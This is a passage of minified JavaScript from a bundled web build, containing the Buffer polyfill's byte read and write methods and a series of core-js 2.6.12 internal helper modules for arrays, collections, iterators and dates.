i=this[e+--t],r=1;0<t&&(r*=256);)i+=this[e+--t]*r;return i},h.prototype.readUInt8=function(e,t){return e>>>=0,t||m(e,1,this.length),this[e]},h.prototype.readUInt16LE=function(e,t){return e>>>=0,t||m(e,2,this.length),this[e]|this[e+1]<<8},h.prototype.readUInt16BE=function(e,t){return e>>>=0,t||m(e,2,this.length),this[e]<<8|this[e+1]},h.prototype.readUInt32LE=function(e,t){return e>>>=0,t||m(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},h.prototype.readUInt32BE=function(e,t){return e>>>=0,t||m(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},h.prototype.readIntLE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return(r*=128)<=i&&(i-=Math.pow(2,8*t)),i},h.prototype.readIntBE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=t,r=1,o=this[e+--i];0<i&&(r*=256);)o+=this[e+--i]*r;return(r*=128)<=o&&(o-=Math.pow(2,8*t)),o},h.prototype.readInt8=function(e,t){return e>>>=0,t||m(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},h.prototype.readInt16LE=function(e,t){e>>>=0,t||m(e,2,this.length);t=this[e]|this[e+1]<<8;return 32768&t?4294901760|t:t},h.prototype.readInt16BE=function(e,t){e>>>=0,t||m(e,2,this.length);t=this[e+1]|this[e]<<8;return 32768&t?4294901760|t:t},h.prototype.readInt32LE=function(e,t){return e>>>=0,t||m(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},h.prototype.readInt32BE=function(e,t){return e>>>=0,t||m(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},h.prototype.readFloatLE=function(e,t){return e>>>=0,t||m(e,4,this.length),o.read(this,e,!0,23,4)},h.prototype.readFloatBE=function(e,t){return e>>>=0,t||m(e,4,this.length),o.read(this,e,!1,23,4)},h.prototype.readDoubleLE=function(e,t){return e>>>=0,t||m(e,8,this.length),o.read(this,e,!0,52,8)},h.prototype.readDoubleBE=function(e,t){return e>>>=0,t||m(e,8,this.length),o.read(this,e,!1,52,8)},h.prototype.writeUIntLE=function(e,t,n,i){e=+e,t>>>=0,n>>>=0,i||y(this,e,t,n,Math.pow(2,8*n)-1,0);var r=1,o=0;for(this[t]=255&e;++o<n&&(r*=256);)this[t+o]=e/r&255;return t+n},h.prototype.writeUIntBE=function(e,t,n,i){e=+e,t>>>=0,n>>>=0,i||y(this,e,t,n,Math.pow(2,8*n)-1,0);var r=n-1,o=1;for(this[t+r]=255&e;0<=--r&&(o*=256);)this[t+r]=e/o&255;return t+n},h.prototype.writeUInt8=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,1,255,0),this[t]=255&e,t+1},h.prototype.writeUInt16LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},h.prototype.writeUInt16BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},h.prototype.writeUInt32LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},h.prototype.writeUInt32BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},h.prototype.writeIntLE=function(e,t,n,i){e=+e,t>>>=0,i||y(this,e,t,n,(i=Math.pow(2,8*n-1))-1,-i);var r=0,o=1,s=0;for(this[t]=255&e;++r<n&&(o*=256);)e<0&&0===s&&0!==this[t+r-1]&&(s=1),this[t+r]=(e/o>>0)-s&255;return t+n},h.prototype.writeIntBE=function(e,t,n,i){e=+e,t>>>=0,i||y(this,e,t,n,(i=Math.pow(2,8*n-1))-1,-i);var r=n-1,o=1,s=0;for(this[t+r]=255&e;0<=--r&&(o*=256);)e<0&&0===s&&0!==this[t+r+1]&&(s=1),this[t+r]=(e/o>>0)-s&255;return t+n},h.prototype.writeInt8=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,1,127,-128),this[t]=255&(e=e<0?255+e+1:e),t+1},h.prototype.writeInt16LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},h.prototype.writeInt16BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},h.prototype.writeInt32LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},h.prototype.writeInt32BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,2147483647,-2147483648),this[t]=(e=e<0?4294967295+e+1:e)>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},h.prototype.writeFloatLE=function(e,t,n){return w(this,e,t,!0,n)},h.prototype.writeFloatBE=function(e,t,n){return w(this,e,t,!1,n)},h.prototype.writeDoubleLE=function(e,t,n){return x(this,e,t,!0,n)},h.prototype.writeDoubleBE=function(e,t,n){return x(this,e,t,!1,n)},h.prototype.copy=function(e,t,n,i){if(!h.isBuffer(e))throw new TypeError("argument should be a Buffer");if(n=n||0,i||0===i||(i=this.length),t>=e.length&&(t=e.length),(i=0<i&&i<n?n:i)===n)return 0;if(0===e.length||0===this.length)return 0;if((t=t||0)<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length);var r=(i=e.length-t<i-n?e.length-t+n:i)-n;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(t,n,i);else if(this===e&&n<t&&t<i)for(var o=r-1;0<=o;--o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,i),t);return r},h.prototype.fill=function(e,t,n,i){if("string"==typeof e){if("string"==typeof t?(i=t,t=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!h.isEncoding(i))throw new TypeError("Unknown encoding: "+i);var r;1===e.length&&(r=e.charCodeAt(0),"utf8"===i&&r<128||"latin1"===i)&&(e=r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");var o;if(!(n<=t))if(t>>>=0,n=void 0===n?this.length:n>>>0,"number"==typeof(e=e||0))for(o=t;o<n;++o)this[o]=e;else{var s=h.isBuffer(e)?e:h.from(e,i),a=s.length;if(0===a)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<n-t;++o)this[o+t]=s[o%a]}return this};var T=/[^+/0-9A-Za-z-_]/g;function E(e,t){t=t||1/0;for(var n,i=e.length,r=null,o=[],s=0;s<i;++s){if(55295<(n=e.charCodeAt(s))&&n<57344){if(!r){if(56319<n){-1<(t-=3)&&o.push(239,191,189);continue}if(s+1===i){-1<(t-=3)&&o.push(239,191,189);continue}r=n;continue}if(n<56320){-1<(t-=3)&&o.push(239,191,189),r=n;continue}n=65536+(r-55296<<10|n-56320)}else r&&-1<(t-=3)&&o.push(239,191,189);if(r=null,n<128){if(--t<0)break;o.push(n)}else if(n<2048){if((t-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function j(e){return S.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(T,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function A(e,t,n,i){for(var r=0;r<i&&!(r+n>=t.length||r>=e.length);++r)t[r+n]=e[r];return r}function O(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function C(e){return e!=e}}.call(this)}.call(this,P("buffer").Buffer)},{"base64-js":4,buffer:6,ieee754:343}],7:[function(e,t,n){e("../../modules/core.regexp.escape"),t.exports=e("../../modules/_core").RegExp.escape},{"../../modules/_core":29,"../../modules/core.regexp.escape":137}],8:[function(e,t,n){t.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},{}],9:[function(e,t,n){var i=e("./_cof");t.exports=function(e,t){if("number"!=typeof e&&"Number"!=i(e))throw TypeError(t);return+e}},{"./_cof":24}],10:[function(e,t,n){var i=e("./_wks")("unscopables"),r=Array.prototype;null==r[i]&&e("./_hide")(r,i,{}),t.exports=function(e){r[i][e]=!0}},{"./_hide":49,"./_wks":135}],11:[function(e,t,n){"use strict";var i=e("./_string-at")(!0);t.exports=function(e,t,n){return t+(n?i(e,t).length:1)}},{"./_string-at":112}],12:[function(e,t,n){t.exports=function(e,t,n,i){if(!(e instanceof t)||void 0!==i&&i in e)throw TypeError(n+": incorrect invocation!");return e}},{}],13:[function(e,t,n){var i=e("./_is-object");t.exports=function(e){if(i(e))return e;throw TypeError(e+" is not an object!")}},{"./_is-object":58}],14:[function(e,t,n){"use strict";var l=e("./_to-object"),c=e("./_to-absolute-index"),u=e("./_to-length");t.exports=[].copyWithin||function(e,t){var n=l(this),i=u(n.length),r=c(e,i),o=c(t,i),e=2<arguments.length?arguments[2]:void 0,s=Math.min((void 0===e?i:c(e,i))-o,i-r),a=1;for(o<r&&r<o+s&&(a=-1,o+=s-1,r+=s-1);0<s--;)o in n?n[r]=n[o]:delete n[r],r+=a,o+=a;return n}},{"./_to-absolute-index":120,"./_to-length":124,"./_to-object":125}],15:[function(e,t,n){"use strict";var s=e("./_to-object"),a=e("./_to-absolute-index"),l=e("./_to-length");t.exports=function(e){for(var t=s(this),n=l(t.length),i=arguments.length,r=a(1<i?arguments[1]:void 0,n),i=2<i?arguments[2]:void 0,o=void 0===i?n:a(i,n);r<o;)t[r++]=e;return t}},{"./_to-absolute-index":120,"./_to-length":124,"./_to-object":125}],16:[function(e,t,n){var i=e("./_for-of");t.exports=function(e,t){var n=[];return i(e,!1,n.push,n,t),n}},{"./_for-of":45}],17:[function(e,t,n){var l=e("./_to-iobject"),c=e("./_to-length"),u=e("./_to-absolute-index");t.exports=function(a){return function(e,t,n){var i,r=l(e),o=c(r.length),s=u(n,o);if(a&&t!=t){for(;s<o;)if((i=r[s++])!=i)return!0}else for(;s<o;s++)if((a||s in r)&&r[s]===t)return a||s||0;return!a&&-1}}},{"./_to-absolute-index":120,"./_to-iobject":123,"./_to-length":124}],18:[function(e,t,n){var y=e("./_ctx"),b=e("./_iobject"),w=e("./_to-object"),x=e("./_to-length"),i=e("./_array-species-create");t.exports=function(h,e){var d=1==h,f=2==h,p=3==h,m=4==h,v=6==h,_=5==h||v,g=e||i;return function(e,t,n){for(var i,r,o=w(e),s=b(o),a=y(t,n,3),l=x(s.length),c=0,u=d?g(e,l):f?g(e,0):void 0;c<l;c++)if((_||c in s)&&(r=a(i=s[c],c,o),h))if(d)u[c]=r;else if(r)switch(h){case 3:return!0;case 5:return i;case 6:return c;case 2:u.push(i)}else if(m)return!1;return v?-1:p||m?m:u}}},{"./_array-species-create":21,"./_ctx":31,"./_iobject":54,"./_to-length":124,"./_to-object":125}],19:[function(e,t,n){var u=e("./_a-function"),h=e("./_to-object"),d=e("./_iobject"),f=e("./_to-length");t.exports=function(e,t,n,i,r){u(t);var o=h(e),s=d(o),a=f(o.length),l=r?a-1:0,c=r?-1:1;if(n<2)for(;;){if(l in s){i=s[l],l+=c;break}if(l+=c,r?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;r?0<=l:l<a;l+=c)l in s&&(i=t(i,s[l],l,o));return i}},{"./_a-function":8,"./_iobject":54,"./_to-length":124,"./_to-object":125}],20:[function(e,t,n){var i=e("./_is-object"),r=e("./_is-array"),o=e("./_wks")("species");t.exports=function(e){var t;return void 0===(t=r(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!r(t.prototype)||(t=void 0),i(t))&&null===(t=t[o])?void 0:t)?Array:t}},{"./_is-array":56,"./_is-object":58,"./_wks":135}],21:[function(e,t,n){var i=e("./_array-species-constructor");t.exports=function(e,t){return new(i(e))(t)}},{"./_array-species-constructor":20}],22:[function(e,t,n){"use strict";var i=e("./_a-function"),r=e("./_is-object"),u=e("./_invoke"),h=[].slice,d={};t.exports=Function.bind||function(s){var a=i(this),l=h.call(arguments,1),c=function(){var e=l.concat(h.call(arguments));if(this instanceof c){var t=a,n=e.length,i=e;if(!(n in d)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";d[n]=Function("F,a","return new F("+r.join(",")+")")}return d[n](t,i)}return u(a,e,s)};return r(a.prototype)&&(c.prototype=a.prototype),c}},{"./_a-function":8,"./_invoke":53,"./_is-object":58}],23:[function(e,t,n){var i=e("./_cof"),r=e("./_wks")("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(e){var t;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(t=function(e,t){try{return e[t]}catch(e){}}(e=Object(e),r))?t:o?i(e):"Object"==(t=i(e))&&"function"==typeof e.callee?"Arguments":t}},{"./_cof":24,"./_wks":135}],24:[function(e,t,n){var i={}.toString;t.exports=function(e){return i.call(e).slice(8,-1)}},{}],25:[function(e,t,n){"use strict";function s(e,t){var n,i=p(t);if("F"!==i)return e._i[i];for(n=e._f;n;n=n.n)if(n.k==t)return n}var a=e("./_object-dp").f,l=e("./_object-create"),c=e("./_redefine-all"),u=e("./_ctx"),h=e("./_an-instance"),d=e("./_for-of"),i=e("./_iter-define"),r=e("./_iter-step"),o=e("./_set-species"),f=e("./_descriptors"),p=e("./_meta").fastKey,m=e("./_validate-collection"),v=f?"_s":"size";t.exports={getConstructor:function(e,r,n,i){var o=e(function(e,t){h(e,o,r,"_i"),e._t=r,e._i=l(null),e._f=void 0,e._l=void 0,e[v]=0,null!=t&&d(t,n,e[i],e)});return c(o.prototype,{clear:function(){for(var e=m(this,r),t=e._i,n=e._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete t[n.i];e._f=e._l=void 0,e[v]=0},delete:function(e){var t,n,i=m(this,r),e=s(i,e);return e&&(t=e.n,n=e.p,delete i._i[e.i],e.r=!0,n&&(n.n=t),t&&(t.p=n),i._f==e&&(i._f=t),i._l==e&&(i._l=n),i[v]--),!!e},forEach:function(e){m(this,r);for(var t,n=u(e,1<arguments.length?arguments[1]:void 0,3);t=t?t.n:this._f;)for(n(t.v,t.k,this);t&&t.r;)t=t.p},has:function(e){return!!s(m(this,r),e)}}),f&&a(o.prototype,"size",{get:function(){return m(this,r)[v]}}),o},def:function(e,t,n){var i,r=s(e,t);return r?r.v=n:(e._l=r={i:i=p(t,!0),k:t,v:n,p:t=e._l,n:void 0,r:!1},e._f||(e._f=r),t&&(t.n=r),e[v]++,"F"!==i&&(e._i[i]=r)),e},getEntry:s,setStrong:function(e,n,t){i(e,n,function(e,t){this._t=m(e,n),this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?r(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(e._t=void 0,r(1))},t?"entries":"values",!t,!0),o(n)}}},{"./_an-instance":12,"./_ctx":31,"./_descriptors":35,"./_for-of":45,"./_iter-define":62,"./_iter-step":64,"./_meta":72,"./_object-create":77,"./_object-dp":78,"./_redefine-all":97,"./_set-species":106,"./_validate-collection":132}],26:[function(e,t,n){var i=e("./_classof"),r=e("./_array-from-iterable");t.exports=function(e){return function(){if(i(this)!=e)throw TypeError(e+"#toJSON isn't generic");return r(this)}}},{"./_array-from-iterable":16,"./_classof":23}],27:[function(e,t,n){"use strict";function s(e){return e._l||(e._l=new i)}function i(){this.a=[]}function r(e,t){return m(e.a,function(e){return e[0]===t})}var a=e("./_redefine-all"),l=e("./_meta").getWeak,o=e("./_an-object"),c=e("./_is-object"),u=e("./_an-instance"),h=e("./_for-of"),d=e("./_array-methods"),f=e("./_has"),p=e("./_validate-collection"),m=d(5),v=d(6),_=0;i.prototype={get:function(e){e=r(this,e);if(e)return e[1]},has:function(e){return!!r(this,e)},set:function(e,t){var n=r(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(t){var e=v(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(e,n,i,r){var o=e(function(e,t){u(e,o,n,"_i"),e._t=n,e._i=_++,e._l=void 0,null!=t&&h(t,i,e[r],e)});return a(o.prototype,{delete:function(e){var t;return!!c(e)&&(!0===(t=l(e))?s(p(this,n)).delete(e):t&&f(t,this._i)&&delete t[this._i])},has:function(e){var t;return!!c(e)&&(!0===(t=l(e))?s(p(this,n)).has(e):t&&f(t,this._i))}}),o},def:function(e,t,n){var i=l(o(t),!0);return!0===i?s(e).set(t,n):i[e._i]=n,e},ufstore:s}},{"./_an-instance":12,"./_an-object":13,"./_array-methods":18,"./_for-of":45,"./_has":48,"./_is-object":58,"./_meta":72,"./_redefine-all":97,"./_validate-collection":132}],28:[function(e,t,n){"use strict";var _=e("./_global"),g=e("./_export"),y=e("./_redefine"),b=e("./_redefine-all"),w=e("./_meta"),x=e("./_for-of"),T=e("./_an-instance"),S=e("./_is-object"),k=e("./_fails"),E=e("./_iter-detect"),j=e("./_set-to-string-tag"),A=e("./_inherit-if-required");t.exports=function(n,e,t,i,r,o){function s(e){var n=m[e];y(m,e,"delete"==e?function(e){return!(o&&!S(e))&&n.call(this,0===e?0:e)}:"has"==e?function(e){return!(o&&!S(e))&&n.call(this,0===e?0:e)}:"get"==e?function(e){return o&&!S(e)?void 0:n.call(this,0===e?0:e)}:"add"==e?function(e){return n.call(this,0===e?0:e),this}:function(e,t){return n.call(this,0===e?0:e,t),this})}var a,l,c,u,h,d=_[n],f=d,p=r?"set":"add",m=f&&f.prototype,v={};return"function"==typeof f&&(o||m.forEach&&!k(function(){(new f).entries().next()}))?(l=(a=new f)[p](o?{}:-0,1)!=a,c=k(function(){a.has(1)}),u=E(function(e){new f(e)}),h=!o&&k(function(){for(var e=new f,t=5;t--;)e[p](t,t);return!e.has(-0)}),u||(((f=e(function(e,t){T(e,f,n);e=A(new d,e,f);return null!=t&&x(t,r,e[p],e),e})).prototype=m).constructor=f),(c||h)&&(s("delete"),s("has"),r)&&s("get"),(h||l)&&s(p),o&&m.clear&&delete m.clear):(f=i.getConstructor(e,n,r,p),b(f.prototype,t),w.NEED=!0),j(f,n),v[n]=f,g(g.G+g.W+g.F*(f!=d),v),o||i.setStrong(f,n,r),f}},{"./_an-instance":12,"./_export":39,"./_fails":41,"./_for-of":45,"./_global":47,"./_inherit-if-required":52,"./_is-object":58,"./_iter-detect":63,"./_meta":72,"./_redefine":98,"./_redefine-all":97,"./_set-to-string-tag":107}],29:[function(e,t,n){t=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=t)},{}],30:[function(e,t,n){"use strict";var i=e("./_object-dp"),r=e("./_property-desc");t.exports=function(e,t,n){t in e?i.f(e,t,r(0,n)):e[t]=n}},{"./_object-dp":78,"./_property-desc":96}],31:[function(e,t,n){var o=e("./_a-function");t.exports=function(i,r,e){if(o(i),void 0===r)return i;switch(e){case 1:return function(e){return i.call(r,e)};case 2:return function(e,t){return i.call(r,e,t)};case 3:return function(e,t,n){return i.call(r,e,t,n)}}return function(){return i.apply(r,arguments)}}},{"./_a-function":8}],32:[function(e,t,n){"use strict";function r(e){return 9<e?e:"0"+e}var e=e("./_fails"),o=Date.prototype.getTime,i=Date.prototype.toISOString;t.exports=e(function(){return"0385-07-25T07:06:39.999Z"!=i.call(new Date(-5e13-1))})||!e(function(){i.call(new Date(NaN))})?function(){var e,t,n,i;if(isFinite(o.call(this)))return t=(e=this).getUTCFullYear(),n=e.getUTCMilliseconds(),(i=t<0?"-":9999<t?"+":"")+("00000"+Math.abs(t)).slice(i?-6:-4)+"-"+r(e.getUTCMonth()+1)+"-"+r(e.getUTCDate())+"T"+r(e.getUTCHours())+":"+r(e.getUTCMinutes())+":"+r(e.getUTCSeconds())+"."+(99<n?n:"0"+r(n))+"Z";throw RangeError("Invalid time value")}:i},{"./_fails":41}],33:[function(e,t,n){"use strict";var i=e("./_an-object"),r=e("./_to-primitive");t.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return r(i(this),"number"!=e)}},{"./_an-object":13,"./_to-primitive":126}],34:[function(e,t,n){t.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},{}],35:[function(e,t,n){t.exports=!e("./_fails")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{"./_fails":41}],36:[function(e,t,n){var i=e("./_is-object"),r=e("./_global").document,o=i(r)&&i(r.createElement);t.exports=function(e){return o?r.createElement(e):{}}},{"./_global":47,"./_is-object":58}],37:[function(e,t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},{}],38:[function(e,t,n){var a=e("./_object-keys"),l=e("./_object-gops"),c=e("./_object-pie");t.exports=function(e){var t=a(e),n=l.f;if(n)for(var i,r=n(e),o=c.f,s=0;r.length>s;)o.call(e,i=r[s++])&&t.push(i);return t}},{"./_object-gops":84,"./_object-keys":87,"./_object-pie":88}],39:[function(e,t,n){function f(e,t,n){var i,r,o,s=e&f.F,a=e&f.G,l=e&f.P,c=e&f.B,u=a?p:e&f.S?p[t]||(p[t]={}):(p[t]||{})[y],h=a?m:m[t]||(m[t]={}),d=h[y]||(h[y]={});for(i in n=a?t:n)r=((o=!s&&u&&void 0!==u[i])?u:n)[i],o=c&&o?g(r,p):l&&"function"==typeof r?g(Function.call,r):r,u&&_(u,i,r,e&f.U),h[i]!=r&&v(h,i,o),l&&d[i]!=r&&(d[i]=r)}var p=e("./_global"),m=e("./_core"),v=e("./_hide"),_=e("./_redefine"),g=e("./_ctx"),y="prototype";p.core=m,f.F=1,f.G=2,f.S=4,f.P=8,f.B=16,f.W=32,f.U=64,f.R=128,t.exports=f},{"./_core":29,"./_ctx":31,"./_global":47,"./_hide":49,"./_redefine":98}],40:[function(e,t,n){var i=e("./_wks")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(e){}}return!0}},{"./_wks":135}],41:[function(e,t,n){t.exports=function(e){try{return!!e()}catch(e){return!0}}},{}],42:[function(e,t,n){"use strict";e("./es6.regexp.exec");var i,l=e("./_redefine"),c=e("./_hide"),u=e("./_fails"),h=e("./_defined"),d=e("./_wks"),f=e("./_regexp-exec"),p=d("species"),m=!u(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),v=(i=(e=/(?:)/).exec,e.exec=function(){return i.apply(this,arguments)},2===(e="ab".split(e)).length&&"a"===e[0]&&"b"===e[1]);t.exports=function(n,e,t){var o,i,r=d(n),s=!u(function(){var e={};return e[r]=function(){return 7},7!=""[n](e)}),a=s?!u(function(){var e=!1,t=/a/;return t.exec=function(){return e=!0,null},"split"===n&&(t.constructor={},t.constructor[p]=function(){return t}),t[r](""),!e}):void 0;s&&a&&("replace"!==n||m)&&("split"!==n||v)||(o=/./[r],t=(a=t(h,r,""[n],function(e,t,n,i,r){return t.exec===f?s&&!r?{done:!0,value:o.call(t,n,i)}:{done:!0,value:e.call(n,t,i)}:{done:!1}}))[0],i=a[1],l(String.prototype,n,t),c(RegExp.prototype,r,2==e?function(e,t){return i.call(e,this,t)}:function(e){return i.call(e,this)}))}},{"./_defined":34,"./_fails":41,"./_hide":49,"./_redefine":98,"./_regexp-exec":100,"./_wks":135,"./es6.regexp.exec":232}],43:[function(e,t,n){"use strict";var i=e("./_an-object");t.exports=function(){var e=i(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},{"./_an-object":13}],44:[function(e,t,n){"use strict";var p=e("./_is-array"),m=e("./_is-object"),v=e("./_to-length"),_=e("./_ctx"),g=e("./_wks")("isConcatSpreadable");t.exports=function e(t,n,i,r,o,s,a,l){for(var c,u,h=o,d=0,f=!!a&&_(a,l,3);d<r;){if(d in i){if(c=f?f(i[d],d,n):i[d],u=!1,(u=m(c)?void 0!==(u=c[g])?!!u:p(c):u)&&0<s)h=e(t,n,c,v(c.length),h,s-1)-1;else{if(9007199254740991<=h)throw TypeError();t[h]=c}h++}d++}return h}},{"./_ctx":31,"./_is-array":56,"./_is-object":58,"./_to-length":124,"./_wks":135}],45:[function(e,t,n){var h=e("./_ctx"),d=e("./_iter-call"),f=e("./_is-array-iter"),p=e("./_an-object"),m=e("./_to-length"),v=e("./core.get-iterator-method"),_={},g={};(n=t.exports=function(e,t,n,i,r){var o,s,a,l,r=r?function(){return e}:v(e),c=h(n,i,t?2:1),u=0;if("function"!=typeof r)throw TypeError(e+" is not iterable!");if(f(r)){for(o=m(e.length);u<o;u++)if((l=t?c(p(s=e[u])[0],s[1]):c(e[u]))===_||l===g)return l}else for(a=r.call(e);!(s=a.next()).done;)if((l=d(a,c,s.value,t))===_||l===g)return l}).BREAK=_,n.RETURN=g},{"./_an-object":13,"./_ctx":31,"./_is-array-iter":55,"./_iter-call":60,"./_to-length":124,"./core.get-iterator-method":136}],46:[function(e,t,n){t.exports=e("./_shared")("native-function-to-string",Function.toString)},{"./_shared":109}],47:[function(e,t,n){t=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},{}],48:[function(e,t,n){var i={}.hasOwnProperty;t.exports=function(e,t){return i.call(e,t)}},{}],49:[function(e,t,n){var i=e("./_object-dp"),r=e("./_property-desc");t.exports=e("./_descriptors")?function(e,t,n){return i.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},{"./_descriptors":35,"./_object-dp":78,"./_property-desc":96}],50:[function(e,t,n){e=e("./_global").document;t.exports=e&&e.documentElement},{"./_global":47}],51:[function(e,t,n){t.exports=!e("./_descriptors")&&!e("./_fails")(function(){return 7!=Object.defineProperty(e("./_dom-create")("div"),"a",{get:function(){return 7}}).a})},{"./_descriptors":35,"./_dom-create":36,"./_fails":41}],52:[function(e,t,n){var i=e("./_is-object"),r=e("./_set-proto").set;t.exports=function(e,t,n){var t=t.constructor;return t!==n&&"function"==typeof t&&(t=t.prototype)!==n.prototype&&i(t)&&r&&r(e,t),e}},{"./_is-object":58,"./_set-proto":105}],53:[function(e,t,n){t.exports=function(e,t,n){var i=void 0===n;switch(t.length){case 0:return i?e():e.call(n);case 1:return i?e(t[0]):e.call(n,t[0]);case 2:return i?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return i?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return i?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},{}],54:[function(e,t,n){var i=e("./_cof");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==i(e)?e.split(""):Object(e)}},{"./_cof":24}],55:[function(e,t,n){var i=e("./_iterators"),r=e("./_wks")("iterator"),o=Array.prototype;t.exports=function(e){return void 0!==e&&(i.Array===e||o[r]===e)}},{"./_iterators":65,"./_wks":135}],56:[function(e,t,n){var i=e("./_cof");t.exports=Array.isArray||function(e){return"Array"==i(e)}},{"./_cof":24}],57:[function(e,t,n){var i=e("./_is-object"),r=Math.floor;t.exports=function(e){return!i(e)&&isFinite(e)&&r(e)===e}},{"./_is-object":58}],58:[function(e,t,n){t.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},{}],59:[function(e,t,n){var i=e("./_is-object"),r=e("./_cof"),o=e("./_wks")("match");t.exports=function(e){var t;return i(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==r(e))}},{"./_cof":24,"./_is-object":58,"./_wks":135}],60:[function(e,t,n){var r=e("./_an-object");t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){i=t.return;throw void 0!==i&&r(i.call(t)),e}}},{"./_an-object":13}],61:[function(e,t,n){"use strict";var i=e("./_object-create"),r=e("./_property-desc"),o=e("./_set-to-string-tag"),s={};e("./_hide")(s,e("./_wks")("iterator"),function(){return this}),t.exports=function(e,t,n){e.prototype=i(s,{next:r(1,n)}),o(e,t+" Iterator")}},{"./_hide":49,"./_object-create":77,"./_property-desc":96,"./_set-to-string-tag":107,"./_wks":135}],62:[function(e,t,n){"use strict";function _(){return this}var g=e("./_library"),y=e("./_export"),b=e("./_redefine"),w=e("./_hide"),x=e("./_iterators"),T=e("./_iter-create"),S=e("./_set-to-string-tag"),k=e("./_object-gpo"),E=e("./_wks")("iterator"),j=!([].keys&&"next"in[].keys()),A="values";t.exports=function(e,t,n,i,r,o,s){T(n,t,i);function a(e){if(!j&&e in d)return d[e];switch(e){case"keys":case A:return function(){return new n(this,e)}}return function(){return new n(this,e)}}var l,c,i=t+" Iterator",u=r==A,h=!1,d=e.prototype,f=d[E]||d["@@iterator"]||r&&d[r],p=f||a(r),m=r?u?a("entries"):p:void 